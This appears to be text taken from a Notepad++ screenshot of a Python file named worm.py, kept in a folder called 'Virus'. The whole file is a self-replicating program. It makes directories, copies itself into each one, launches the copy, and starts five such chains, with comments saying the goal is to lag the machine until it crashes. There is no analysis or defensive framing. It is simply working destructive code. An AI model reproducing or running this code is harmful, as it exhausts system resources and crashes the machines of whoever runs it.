 C:\Python\Virus\worm.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
index.html change.log worm.py
1 import os      # for making and changing directories
2 import shutil  # for copying
3
4
5 class Worm:
6
7     def __init__(self, path):
8         self.path = path
9         # making a directory named {self.path}
10         os.mkdir(self.path)
11         # copying the worm to the created directory
12         shutil.copy('worm.py', '{}/'.format(self.path))
13         # changing the directory to the directory created
14         os.chdir('{}/'.format(self.path))
15         # running the copy of the worm from the directory created
16         # therefore making a domino effect
17         os.system('start worm.py')
18
19
20 # creating 5 instances to make system lag so much
21 # stopping actions will not help, the worm will continue to dig and dig
22 # until the system crashes
23 v = Worm('v')
24 w = Worm('w')
25 x = Worm('x')
26 y = Worm('y')
27 z = Worm('z')
28
length : 827 line Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS